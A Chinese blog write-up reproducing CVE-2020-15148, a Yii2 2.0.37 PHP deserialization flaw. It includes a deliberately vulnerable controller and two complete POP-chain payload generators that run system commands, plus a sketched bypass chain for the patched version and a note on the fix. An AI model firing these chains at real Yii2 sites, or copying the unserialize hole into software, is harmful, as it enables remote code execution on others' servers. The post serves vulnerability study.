CVE-2020-15148复现

这几天进行了反序列化的学习,看到了yii反序列化,拿过来学习一下

首先

搭建环境

https://github.com/yiisoft/yii2/releases/tag/2.0.37

下载一个2.0.37版本的环境搭建下载那个basic就行

修改下配置文件config/web.php;给cookieValidationKey修改一个任意值,不然会报错

然后添加一个存在反序列化漏洞的点

添加controllers/TestController.php

namespace app\controllers;use Yii;use yii\web\Controller;class TestController extends Controller{ public function actionIndex(){ $name = Yii::$app->request->get('test'); return unserialize(base64_decode($name)); }}这样我们在访问r=test/index&test=序列化base64之后的值,就可以进入反序列化

下面进入复现



入口点是在vendor/yiisoft/yii2/db/BatchQuertResult.php中

可以看到这里的__destruct魔术方法这里是必定触发的,跟进这个reset方法,发现$this->_dataReader

调用了close()方法,close方法跟进下去就没用了,但是

这里的$this->_dataReader是可控的这就导致了,我们可以找一个不含有close方法的类,去触发他的__call魔术方法,全局搜索__call



最终在Generator.php中找到了一个合适的

close无参,所以传入的时候method为close后面的参数为null

跟进format看看





找到了一个有意思的函数了call_user_function_array,先进入gerFormatter看看

可以看到我们可以控制formatter第一个函数

那么也就是说我们可以构造一个无参的内部函数执行命令如phpinfo这些,或者是利用call_user_func调用类中的无参方法。而第一种肯定是无法任意命令执行的,那么我们就把目标放到第二种去,全局搜索一下无参的方法,看看是否其中含有危险函数这些。

因为这里光靠全局搜索太困难了,所以可以直接搜索带有call_user_func的无参函数,可以利用正则匹配



function \w+\(\)\n? *\{(.*\n)+ *call_user_func最终在CreateAction.php(IndexAction.php他俩是一样的)中发现一个可以利用的无参方法

这里的两个参数都是可控的,导致了我们可以直接使用system进行RCE

payload:

namespace yii\rest{ class Createaction{ public $checkAccess; public $id; public function __construct(){ $this->checkAccess = 'system'; $this->id = 'dir'; } }}namespace Faker{ use yii\rest\Createaction; class Generator{ protected $formatters; public function __construct(){ $this->formatters['close'] = [new Createaction(),'run']; } }}namespace yii\db{ use Faker\Generator; class BatchQueryResult{ private $_dataReader; public function __construct() { $this->_dataReader=new Generator(); } }}namespace{ use yii\db\BatchQueryResult; echo base64_encode(serialize(new BatchQueryResult()));}修复

这个漏洞在2.0.38之后就修复了

直接在yii\db\BatchQueryResult类里添加了一个__wakeup方法,

这样写的目的就是在当BatchQueryResult类被反序列化时就直接报错,避免反序列化的发生,也就避免了该漏洞产生。

以完全不同的思路的另一条链子

在我以为就结束了的时候,发现网上师傅的一个奇妙的思路:https://v0w.top/2020/09/22/Yii2unserialize/

除了可以通过__call方法调用无参函数外,是否有类中自带close方法存在危险函数可以利用呢





进行一番寻找终于在DbSession.php中发现了利用

跟进此方法发现

这里又调用到了call_user_func所以更改一下上面的链子就可以用

namespace yii\rest{ class Createaction{ public $checkAccess; public $id; public function __construct(){ $this->checkAccess = 'system'; $this->id = 'whoami'; } }}namespace yii\web{ use yii\rest\Createaction; class DbSession{ protected $writeCallback; public function __construct(){ $this->writeCallback = [new Createaction(),'run']; } }}namespace yii\db{ use yii\web\DbSession; class BatchQueryResult{ private $_dataReader; public function __construct() { $this->_dataReader=new DbSession(); } }}namespace{ use yii\db\BatchQueryResult; echo base64_encode(serialize(new BatchQueryResult()));}更新到2.0.38版本之后的利用

这里的改动,只针对于BatchQueryResult.php

所以可以寻找其他可以触发的入口,这样就能够利用这个入口按照上面的调用流程继续调用

因为这里的流程较之上面没什么不同,这里我就直接贴思路了,详情可以去看看上面我链接的VOW师傅的博客。

POP3:\Codeception\Extension\RunProcess::__destruct()->stopProcess()->$process->isRunning()->Faker\Generator::__call()->format()->call_user_func_array()->\yii\rest\IndexAction::run->call_user_func()第四个就是从clearAll方法进入__tostring然后利用其中可以可以调用__call方法的地方继续使用上面的链子

至此,复现完成咯

来源地址:https://blog.csdn.net/your_friends/article/details/127776084

免责声明:

① 本站未注明“稿件来源”的信息均来自网络整理。其文字、图片和音视频稿件的所属权归原作者所有。本站收集整理出于非商业性的教育和科研之目的,并不意味着本站赞同其观点或证实其内容的真实性。仅作为临时的测试数据,供内部测试之用。本站并未授权任何人以任何方式主动获取本站任何信息。

② 本站未注明“稿件来源”的临时测试数据将在测试完成后最终做删除处理。有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341